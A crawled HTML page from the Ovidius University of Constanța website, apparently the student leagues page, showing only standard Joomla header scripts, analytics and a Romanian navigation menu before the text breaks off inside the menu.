

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti
body_size: 14636
content:
<!DOCTYPE html>
<!-- jsn_solid_pro 2.0.2 -->
<html lang="ro-ro" dir="ltr">
<head>
	<base href="https://www.univ-ovidius.ro/studenti/organizatii-studentesti/ligi-studentesti" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Universitatea Ovidius din Constanta - Admitere - Informatii Programe de studii - Licenta - Masterat - Doctorat" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ligi Studențești</title>
	<link href="/templates/jsn_solid_pro/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/media/sliders/css/style.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_imageshow/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?803a9a71aab03407bda3dd9da68cdc66" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?803a9a71aab03407bda3dd9da68cdc66" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?803a9a71aab03407bda3dd9da68cdc66" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_solid_pro/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_solid_pro/css/template_pro.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_solid_pro/css/colors/blue.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_solid_pro/css/styles/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jsn_solid_pro/css/layouts/jsn_mobile.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?803a9a71aab03407bda3dd9da68cdc66" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jux_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jux_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jux_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
	div.jsn-modulecontainer ul.menu-mainmenu ul,
	div.jsn-modulecontainer ul.menu-mainmenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		margin-left: 199px;
	}
	#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		margin-right: 199px;
		margin-left : auto
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -200px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -200px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 201px;
	}
	#jsn-mobileswitch {
		position: absolute;
		right: 10px;
		top: -30px;
	}#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 220px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/system/js/core.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/media/sliders/js/script.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_solid_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?803a9a71aab03407bda3dd9da68cdc66" type="text/javascript"></script>
	<script src="/modules/mod_jux_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/modules/mod_jux_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ $(".dropdown-toggle").dropdown(); });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
var nn_sliders_urlscroll = 0; var nn_sliders_use_hash = 1;
JSNTemplate.initTemplate({
					templatePrefix			: "jsn_solid_pro_",
					templatePath			: "/templates/jsn_solid_pro",
					enableRTL				: 0,
					enableGotopLink			: 0,
					enableMobile			: 1,
					enableMobileMenuSticky	: 0,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: ["mobile"]
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>
	<style type="text/css">.sige_cont_0 {width:230px;height:180px;float:left;display:inline-block;}
</style>
	<link rel="stylesheet" href="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/sige.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/slimbox.js"></script>
<script type="text/javascript">
                                Slimbox.scanPage = function() {
                                    $$("a[rel^=lightbox]").slimbox({counterText: "Image {x} of {y}"}, null, function(el) {
                                        return (this == el) || ((this.rel.length > 8) && (this.rel == el.rel));
                                    });
                                };
                                if (!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)) {
                                    window.addEvent("domready", Slimbox.scanPage);
                                }
                                </script>
<link rel="stylesheet" href="https://www.univ-ovidius.ro/plugins/content/sige/plugin_sige/slimbox.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46Y1JEBKYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46Y1JEBKYP');
</script></head>
<body id="jsn-master" class="jsn-textstyle-custom jsn-color-blue jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30  jsn-com-content jsn-view-article jsn-itemid-1322">
<div id="jsn-master_inner">
	<a name="top" id="top"></a>
		<div id="jsn-page" class="container">
			<div id="jsn-header" class="row-fluid">
			<div id="jsn-logo" >
			<a href="/index.php" title=""><img src="/templates/jsn_solid_pro/images/colors/blue/logo.png" alt="" id="jsn-logo-desktop" /></a>			</div>
			<div id="jsn-headerright" class="pull-right">
						</div>
		</div>
					<div id="jsn-menu"><div id="jsn-menu_inner"><div id="jsn-menu_inner1">
							<div id="jsn-pos-mainmenu">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp Navigatie &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/"  class="mega first " id="menu435" ><span class="menu-title">Start</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1262" ><span class="menu-title">Despre UOC</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/uoc/prezentare-uoc"  class="mega first " id="menu1242" ><span class="menu-title">Prezentare UOC</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/mesajul-rectorului"  class="mega " id="menu1375" ><span class="menu-title">Mesajul Rectorului</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1378" ><span class="menu-title">Organizare</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/uoc/organizare/structura-academica-si-de-cercetare"  class="mega first " id="menu1380" ><span class="menu-title">Structura organizatorică de învățământ și cercetare</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/organizare/structura-tehnico-administartiva"  class="mega " id="menu1381" ><span class="menu-title">Structura organizatorică tehnico-administrativă și suport educație-cercetare</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/organizare/alegeri"  class="mega last " id="menu1862" ><span class="menu-title">Alegeri</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/uoc/conducerea-universitatii"  class="mega " id="menu1266" ><span class="menu-title">Conducerea universității</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1376" ><span class="menu-title">Senatul universității</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/uoc/senatul-universitatii/componenta"  class="mega first " id="menu1385" ><span class="menu-title">Componența</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/senatul-universitatii/comisii-permanente-senat"  class="mega " id="menu1866" ><span class="menu-title">Comisii permanente Senat</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/carta-si-regulamentele-universitatii/563"  class="mega " id="menu1388" ><span class="menu-title">Regulament de organizare și funcționare</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/documente-oficiale/decizii"  class="mega last " id="menu1390" ><span class="menu-title">Decizii</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1377" ><span class="menu-title">Consiliul de Administrație</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/uoc/consiliul-de-administratie/componenta"  class="mega first " id="menu1386" ><span class="menu-title">Componența</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/carta-si-regulamentele-universitatii/547"  class="mega " id="menu1387" ><span class="menu-title">Regulament de organizare și funcționare</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/documente-oficiale/decizii"  class="mega last " id="menu1389" ><span class="menu-title">Decizii</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="http://cde.univ-ovidius.ro" target="_blank"  class="mega " id="menu1270" ><span class="menu-title">Comisia de Etică</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/declaratii"  class="mega " id="menu1251" ><span class="menu-title">Declarații</span></a></li><li  class="mega haschild submenu-align-auto"><a href="/uoc/concursuri-angajare"  class="mega haschild " id="menu1454" ><span class="menu-title">Concursuri angajare</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/uoc/concursuri-angajare/informatii-generale"  class="mega first " id="menu1455" ><span class="menu-title">Informații generale</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/concurs-posturi-didactice-perioada-nedeterminata"  class="mega " id="menu1276" ><span class="menu-title">Concurs - posturi didactice perioadă nedeterminată</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/asistent-universitar-perioada-determinata"  class="mega " id="menu1275" ><span class="menu-title">Asistent universitar - perioadă determinată</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/didactic-auxiliar"  class="mega " id="menu1456" ><span class="menu-title">Didactic auxiliar</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/tesa"  class="mega " id="menu1466" ><span class="menu-title">TESA</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/examen-promovare-cadre-didactice"  class="mega " id="menu1826" ><span class="menu-title">Examen promovare cadre didactice</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/examen-promovare-didactic-auxiliar"  class="mega " id="menu1909" ><span class="menu-title">Examen promovare didactic auxiliar</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/examen-promovare-personal-nedidactic"  class="mega " id="menu1910" ><span class="menu-title">Examen promovare personal nedidactic</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/anunturi-angajari-in-proiecte"  class="mega " id="menu1722" ><span class="menu-title">Anunţuri angajări în proiecte</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/concursuri-angajare/gradatii-de-merit"  class="mega " id="menu1860" ><span class="menu-title">Gradații de merit</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/concursuri-angajare/concurs-director-csud"  class="mega last " id="menu1864" ><span class="menu-title">Concurs Director CSUD</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/uoc/achizitii-publice"  class="mega " id="menu1457" ><span class="menu-title">Achiziții publice</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1415" ><span class="menu-title">Documente oficiale</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/uoc/documente-oficiale/rapoartele-anuale-ale-rectorului"  class="mega first " id="menu1379" ><span class="menu-title">Rapoartele anuale ale Rectorului</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/carta-si-regulamentele-universitatii"  class="mega " id="menu1273" ><span class="menu-title">Carta și regulamentele universității</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/decizii"  class="mega " id="menu1382" ><span class="menu-title">Decizii Consiliul de Administrație și Senatul Universității</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/strategia-de-dezvoltare-institutionala-a-universitatii-ovidius-din-constanta"  class="mega " id="menu1285" ><span class="menu-title">Strategia de dezvoltare instituțională a UOC</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/plan-operational"  class="mega " id="menu1284" ><span class="menu-title">Plan operațional</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/rapoarte-economice"  class="mega " id="menu1250" ><span class="menu-title">Rapoarte economice</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/proceduri-pcue"  class="mega " id="menu1834" ><span class="menu-title">PROCEDURI PCUE</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/documente-oficiale/strategia-de-digitalizare-a-uoc"  class="mega " id="menu1912" ><span class="menu-title">Strategia de digitalizare a UOC</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/documente-oficiale/planuri-documente-strategice"  class="mega last " id="menu1922" ><span class="menu-title">Planuri și documente strategice</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="http://univ-ovidius.ro/fundatiametamorphosis/" target="_blank"  class="mega " id="menu1728" ><span class="menu-title">Fundația „Metamorphosis”</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/orchestra"  class="mega " id="menu1833" ><span class="menu-title">Orchestra Ovidius</span></a></li><li  class="mega submenu-align-auto"><a href="/uoc/proiecte"  class="mega " id="menu1842" ><span class="menu-title">Proiecte</span></a></li><li  class="mega last submenu-align-auto"><a href="/uoc/sustenabilitate"  class="mega last " id="menu1936" ><span class="menu-title">Sustenabilitate</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="http://admitere.univ-ovidius.ro" target="_blank"  class="mega " id="menu1243" ><span class="menu-title">Admitere</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1313" ><span class="menu-title">Educație</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/educatie/facultati"  class="mega first " id="menu1330" ><span class="menu-title">Facultăți</span></a></li><li  class="mega submenu-align-auto"><a href="/educatie/licenta"  class="mega " id="menu1331" ><span class="menu-title">Licența</span></a></li><li  class="mega submenu-align-auto"><a href="/educatie/master"  class="mega " id="menu1332" ><span class="menu-title">Master</span></a></li><li  class="mega submenu-align-auto"><a href="/educatie/doctorat"  class="mega " id="menu1333" ><span class="menu-title">Doctorat</span></a></li><li  class="mega submenu-align-auto"><a href="/educatie/rezidentiat"  class="mega " id="menu1416" ><span class="menu-title">Rezidențiat</span></a></li><li  class="mega submenu-align-auto"><a href="http://idifr.univ-ovidius.ro/"  class="mega " id="menu1534" ><span class="menu-title">Centrul pentru ID-IFR</span></a></li><li  class="mega submenu-align-auto"><a href="http://dppd.univ-ovidius.ro/" target="_blank"  class="mega " id="menu1360" ><span class="menu-title">Departamentul pentru Pregătirea Personalului Didactic (DPPD)</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1345" ><span class="menu-title">Departamente suport educație</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="http://calitate.univ-ovidius.ro" target="_blank"  class="mega first " id="menu1347" ><span class="menu-title">Departamentul de Strategii Academice și de Calitate</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="https://colegiu.univ-ovidius.ro/" target="_blank"  class="mega " id="menu1869" ><span class="menu-title">Colegiul UOC</span></a></li><li  class="mega last submenu-align-auto"><a href="http://cfdpco.univ-ovidius.ro" target="_blank"  class="mega last " id="menu1350" ><span class="menu-title">Scoala de Studii Postuniversitare si de Formare Profesionala Continua (SSP-FPC)</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1312" ><span class="menu-title">Cercetare</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first haschild submenu-align-auto"><a href="/cercetare/structuri-suport"  class="mega first haschild " id="menu1392" ><span class="menu-title">Structuri suport</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/cercetare/structuri-suport/departamentul-de-cercetare-si-inovare"  class="mega first " id="menu1400" ><span class="menu-title">Departamentul de Cercetare si Inovare</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/structuri-suport/centrul-de-transfer-tehnologic"  class="mega " id="menu1401" ><span class="menu-title">Centrul de Transfer Tehnologic</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/structuri-suport/societatea-antreprenoriala-studenteasca-ovidius-innovation-center-oic-sas"  class="mega " id="menu1904" ><span class="menu-title">Societatea Antreprenorială Studențească - Ovidius Innovation Center (OIC-SAS)</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/structuri-suport/consiliul-de-cercetare-dezvoltare-si-inovare"  class="mega " id="menu1733" ><span class="menu-title">Consiliul de Cercetare, Dezvoltare și Inovare</span></a></li><li  class="mega last submenu-align-auto"><a href="/cercetare/structuri-suport/comisia-de-bioetica"  class="mega last " id="menu1734" ><span class="menu-title">Comisia de Bioetică</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/cercetare/institute-centre-si-infrastructuri-de-cercetare"  class="mega " id="menu1417" ><span class="menu-title">Institute / Centre și infrastructuri de cercetare</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/proiecte-de-cercetare"  class="mega " id="menu1736" ><span class="menu-title">Proiecte de cercetare</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/rezultatele-cercetarii"  class="mega " id="menu1905" ><span class="menu-title">Rezultatele cercetării</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/stimularea-performantei-in-cercetare"  class="mega " id="menu1906" ><span class="menu-title">Stimularea performanței în cercetare</span></a></li><li  class="mega haschild submenu-align-auto"><a href="/cercetare/resursa-umana"  class="mega haschild " id="menu1730" ><span class="menu-title">Resursa umană</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="/cercetare/resursa-umana/implementarea-hrs4r"  class="mega first " id="menu1731" ><span class="menu-title">Implementarea HRS4R</span></a></li></ul></div></div>
</div></div></li><li  class="mega submenu-align-auto"><a href="/cercetare/reglementari-cdi"  class="mega " id="menu1742" ><span class="menu-title">Reglementări CDI</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/depunere-proiecte"  class="mega " id="menu1907" ><span class="menu-title">Depunere proiecte</span></a></li><li  class="mega submenu-align-auto"><a href="/cercetare/implementare-proiecte"  class="mega " id="menu1908" ><span class="menu-title">Implementare proiecte</span></a></li><li  class="mega submenu-align-auto"><a href="https://biblioteca.univ-ovidius.ro/" target="_blank"  class="mega " id="menu1602" ><span class="menu-title">Biblioteca Universitară „Ioan Popișteanu”</span></a></li><li  class="mega submenu-align-auto"><a href="http://editura.univ-ovidius.ro" target="_blank"  class="mega " id="menu1603" ><span class="menu-title">Editura „Ovidius” University Press</span></a></li><li  class="mega last submenu-align-auto"><a href="/cercetare/acces-baze-de-date"  class="mega last " id="menu1433" ><span class="menu-title">Acces baze de date</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild active submenu-align-auto"><span  class="mega haschild active " id="menu1314" ><span class="menu-title">Studenți</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first submenu-align-auto"><a href="/studenti/ghidul-studentului"  class="mega first " id="menu1507" ><span class="menu-title">Ghidul studentului</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/structura-anului-universitar" target="_blank"  class="mega " id="menu1317" ><span class="menu-title">Structura anului universitar</span></a></li><li  class="mega submenu-align-auto"><a href="/studenti/regulamente-studenti"  class="mega " id="menu1318" ><span class="menu-title">Regulamente studenți</span></a></li><li  class="mega haschild submenu-align-auto"><span  class="mega haschild " id="menu1391" ><span class="menu-title">Departamente suport studenți</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 250px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level2"><li  class="mega first submenu-align-auto"><a href="http://consiliere.univ-ovidius.ro" target="_blank"  class="mega first " id="menu1346" ><span class="menu-title">Centrul de Consiliere Educaţională şi Profesională</span></a></li><li  class="mega last submenu-align-auto"><a href="/studenti/departamente-suport-studenti/departamentul-pentru-studenti-si-absolventi"  class="mega last " id="menu1399" ><span class="menu-title">Departamentul pentru Studenti si Absolventi</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild active submenu-align-auto"><span  class="mega haschild active " id="menu1319" ><span class="menu-title">Organizații studențești</span></span><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
